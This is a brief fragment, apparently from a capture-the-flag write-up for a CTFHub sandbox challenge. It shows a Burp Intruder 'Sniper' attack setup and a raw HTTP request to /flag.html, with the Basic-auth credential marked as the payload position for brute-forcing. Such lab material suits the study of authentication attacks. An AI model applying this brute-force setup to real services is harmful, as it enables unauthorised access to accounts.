 攻击类型: 狙击手（Sniper）
GET /flag.html HTTP/1.1
Host: challenge-e96dfb473c3d8615.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Authorization: Basic §andOOjEyMw==§
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://challenge-e96dfb473c3d8615.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close